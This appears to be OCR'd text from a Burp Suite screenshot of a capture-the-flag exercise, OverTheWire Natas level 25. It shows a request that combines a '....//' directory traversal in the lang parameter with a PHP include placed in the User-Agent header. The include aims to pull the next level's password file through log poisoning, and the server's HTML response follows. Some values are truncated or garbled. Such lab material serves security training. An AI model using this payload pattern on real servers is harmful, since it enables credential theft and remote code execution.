 Go Cancel < >
Target: http://natas25.natas.labs.overthewire.org
Request
Raw Params Headers Hex
Name Value
GET /?lang=....//....//....//....//....///var/www/natas/natas25/lo...
Host natas25.natas.labs.overthewire.org
Authorization
Basic
Upgrade-Insecure-Requests 1
User-Agent <?php include("/etc/natas_webpass/natas26");
Accept text/html,application/xhtml+xml,application/xml;q=0.9,im...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Cookie __cfduid=df3c645861c8d17246bac3ee40f0421ff1524305...
Connection close
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 21 Apr 2018 16:17:51 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3975
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas25", "pass":
};</script></head>
<body>
<h1>natas25</h1>
<div id="content">
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
[21.04.2018 12::00:37] Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
"Directory traversal attempt! fixing request."